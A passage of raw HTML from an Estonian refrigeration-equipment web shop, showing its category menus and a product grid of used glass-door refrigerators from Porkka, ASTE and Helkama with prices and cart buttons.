href="https://kylminaator.ee/valmistooted-2/poluuretaan-paneelid" ><span>Polüuretaanpaneelid</span></a></li><li  class="level1 nav-1-16 category-item last"><a href="https://kylminaator.ee/tovary/kasvatuskapid-taimedele" ><span>Kasvatuskapid taimedele</span></a></li></ul></li><li  class="level0 nav-2 category-item has-active level-top parent"><a href="https://kylminaator.ee/kasutatud-seadmed"  class="level-top" ><span>KASUTATUD SEADMED</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first has-active parent"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid" ><span>Kasutatud külmkapid</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first active"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasut-klukskapid" ><span>Klaasuksega külmkapid, kasutatud</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasut-umbkapid" ><span>Umbuksega külmkapid, kasutatud</span></a></li><li  class="level2 nav-2-1-3 category-item last"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasutatud-veinikapid" ><span>Veinikapid, kasutatud</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmletid-riiulid" ><span>Kasutatud külmletid, -riiulid, -vannid</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-sugavkulmseadmed" ><span>Kasutatud sügavkülmseadmed</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://kylminaator.ee/rendiseadmed-1"  class="level-top" ><span>RENDISEADMED</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://kylminaator.ee/rendiseadmed-1/rent-jaamasin" ><span>Rendijäämasinad</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/kulmkapid" ><span>Rendikülmkapid</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/rendikylmletid" ><span>Rendikülmletid, -riiulid, -vannid</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/sugavkulmseadmed" ><span>Rendisügavkülmseadmed</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://kylminaator.ee/rendiseadmed-1/muud-rendiseadmed" ><span>Muud rendiseadmed</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://kylminaator.ee/leiunurk-1"  class="level-top" ><span>LEIUNURK</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://kylminaator.ee/leiunurk-1/ii-sordi-kulmseadmed" ><span>II sordi külmseadmed</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://kylminaator.ee/leiunurk-1/ettevalm" ><span>Ettevalmistusseadmed</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://kylminaator.ee/leiunurk-1/kuumseadmed" ><span>Kuumseadmed</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://kylminaator.ee/leiunurk-1/roostevabast-terasest-tooted" ><span>Roostevabast terasest tooted</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://kylminaator.ee/leiunurk-1/valjastusseadmed" ><span>Väljastusseadmed</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://kylminaator.ee/leiunurk-1/moodulriiulid" ><span>Moodulriiulid</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://kylminaator.ee/varuosad"  class="level-top" ><span>VARUOSAD</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://kylminaator.ee/varuosad/kompressorid" ><span>Kompressorid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://kylminaator.ee/varuosad/kompressorid/olme-ja-vaikese-voimsusega-kompressorid" ><span>Olme- ja väikese võimsusega</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/madala-temperatuuriga-kompressorid" ><span>Madala temperatuuriga</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/keskmise-ja-korge-temperatuuriga-kompressorid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/konditsioneeridele" ><span>Konditsioneeridele</span></a></li><li  class="level2 nav-5-1-5 category-item last"><a href="https://kylminaator.ee/varuosad/kompressorid/kompressorite-laojaagid" ><span>LAOJÄÄGID</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid" ><span>Kompressor-agregaadid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid/madala-temperatuuriga-agregaadid" ><span>Madala temperatuuriga</span></a></li><li  class="level2 nav-5-2-2 category-item last"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid/keskmise-ja-korge-temperatuuriga-agregaadid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li></ul></li><li  class="level1 nav-5-3 category-item last parent"><a href="https://kylminaator.ee/varuosad/valisagregaadid" ><span>Välisagregaadid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://kylminaator.ee/varuosad/valisagregaadid/keskmise-ja-korge-temperatuuriga-valisagregaadid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://kylminaator.ee/varuosad/valisagregaadid/madala-temperatuuriga-valisagregaadid" ><span>Madala temperatuuriga</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://kylminaator.ee/ostuabi"  class="level-top" ><span>OSTUABI</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://kylminaator.ee/ostuabi/muugitingimused" ><span>Müügitingimused</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://kylminaator.ee/ostuabi/kohaletoimetamine" ><span>Kohaletoimetamine</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://kylminaator.ee/ostuabi/taganemisoigus" ><span>Taganemisõigus</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://kylminaator.ee/ostuabi/muugigarantii" ><span>Müügigarantii</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://kylminaator.ee/ostuabi/privaatsuspoliitika" ><span>Privaatsuspoliitika</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://kylminaator.ee/ostuabi/kasutusjuhendid" ><span>Kasutusjuhendid</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://kylminaator.ee/ostuabi/valminud-tood" ><span>Valminud tööd</span></a></li><li  class="level1 nav-6-8 category-item last"><a href="https://kylminaator.ee/ostuabi/utiliseerimine" ><span>Utiliseerimine</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://kylminaator.ee/teenused"  class="level-top" ><span>TEENUSED</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://kylminaator.ee/teenused/hooldus-remont" ><span>Hooldusremondi teenus</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://kylminaator.ee/teenused/projektimuuk" ><span>Projektimüük</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://kylminaator.ee/teenused/hinnakiri" ><span>Hinnakiri</span></a></li><li  class="level1 nav-7-4 category-item last"><a href="https://kylminaator.ee/teenused/teenustoo-tellimine" ><span>Teenustöö tellimine</span></a></li></ul></li><li  class="level0 nav-8 category-item last level-top parent"><a href="https://kylminaator.ee/firmast"  class="level-top" ><span>FIRMAST</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://kylminaator.ee/firmast/kontakt" ><span>Kontakt</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://kylminaator.ee/firmast/meie-tootajad" ><span>Meie töötajad</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://kylminaator.ee/firmast/firma-tutvustus" ><span>Firma tutvustus</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://kylminaator.ee/firmast/vabad-ametikohad" ><span>Vabad ametikohad</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://kylminaator.ee/firmast/firma-galerii" ><span>Firma galerii</span></a></li></ul></li>                <li class="level0 level-top ui-menu-item">
            <!--
            <a href="" class="level-top ui-corner-all"  role="menuitem">
                <span></span>
            </a>
            -->
        </li>
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Seaded                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-et">
                    <span>EST</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-en switcher-option">
                            <a href="https://kylminaator.ee/stores/store/redirect/___store/en/___from_store/et/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9lbi9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/">
                                ENG                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://kylminaator.ee/"
                   title="Avalehele">
                    Avaleht                </a>
                        </li>
                    <li class="item category6">
                            <a href="https://kylminaator.ee/kasutatud-seadmed"
                   title="">
                    KASUTATUD SEADMED                </a>
                        </li>
                    <li class="item category53">
                            <a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid"
                   title="">
                    Kasutatud külmkapid                </a>
                        </li>
                    <li class="item category99">
                            <strong>Klaasuksega külmkapid, kasutatud</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Klaasuksega külmkapid, kasutatud</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="RiAmftjnOcFss4xk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="amasty-shopby-product-list">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/kylminaator.ee\/kasutatud-seadmed\/kasutatud-kulmkapid\/kasut-klukskapid","formKey":"RiAmftjnOcFss4xk","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Kuvamisviis</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="Nimekiri" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>Nimekiri</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">12</span> toodet    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorteeri</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Positsioon            </option>
                    <option value="name">
                Toote nimi            </option>
                    <option value="price">
                Hind            </option>
                    <option value="kiirjahut_tempvahemik">
                Töövõimsus            </option>
                    <option value="jaapuru">
                Jääpuru            </option>
            </select>
            <a title="Määra kahanevas suunas" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Määra kahanevas suunas</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1136" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/lillekulmik-porkka-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1136" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/l/i/lillek_lmik.jpg" width="240" height="300" alt="Lillekülmik Porkka, kasutatud, taga peegelsein"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/lillekulmik-porkka-kasutatud">
                                Lillekülmik Porkka, kasutatud, taga peegelsein                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1136" data-price-box="product-id-1136">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-1136" data-price-amount="992" data-price-type="finalPrice" class="price-wrapper "><span class="price">992,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-1136" data-price-amount="1054" data-price-type="oldPrice" class="price-wrapper "><span class="price">1 054,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206012" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1136/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1136">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1136,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1136","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1137" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/lillekulmik-porkka-kasutatud-1" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1137" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/l/i/lillek_lmik_umbuksega_taga.jpg" width="240" height="300" alt="Külmik Porkka, ees klaaslükanduksed, taga umbuks, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/lillekulmik-porkka-kasutatud-1">
                                Külmik Porkka, ees klaaslükanduksed, taga umbuks, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1137" data-price-box="product-id-1137">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-1137" data-price-amount="992" data-price-type="finalPrice" class="price-wrapper "><span class="price">992,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-1137" data-price-amount="1054" data-price-type="oldPrice" class="price-wrapper "><span class="price">1 054,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206012-1" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1137/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1137">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1137,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1137","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1182" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-vitriin-aste-subster-150-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1182" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/s/u/subs.jpg" width="240" height="300" alt="Joogikülmik-vitriin ASTE SUBSTER 150, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-vitriin-aste-subster-150-kasutatud">
                                Joogikülmik-vitriin ASTE SUBSTER 150, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1182" data-price-box="product-id-1182">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-1182" data-price-amount="868" data-price-type="finalPrice" class="price-wrapper "><span class="price">868,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-1182" data-price-amount="1054" data-price-type="oldPrice" class="price-wrapper "><span class="price">1 054,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="200661" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1182/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1182">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1182,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1182","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1266" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-helkama-c5g-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1266" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/h/e/helkama_c5g.jpeg" width="240" height="300" alt="Joogikülmik Helkama C5G, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-helkama-c5g-kasutatud">
                                Joogikülmik Helkama C5G, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1266" data-price-box="product-id-1266">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-1266" data-price-amount="558" data-price-type="finalPrice" class="price-wrapper "><span class="price">558,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206215/TK563" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1266/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1266">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1266,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1266","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1271" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-helkama-c8g-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1271" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/h/e/helkama_c8g.jpeg" width="240" height="300" alt="Joogikülmik Helkama C8G, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-helkama-c8g-kasutatud">
                                Joogikülmik Helkama C8G, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1271" data-price-box="product-id-1271">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-1271" data-price-amount="744" data-price-type="finalPrice" class="price-wrapper "><span class="price">744,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="C8G/TK559" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1271/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1271">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1271,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
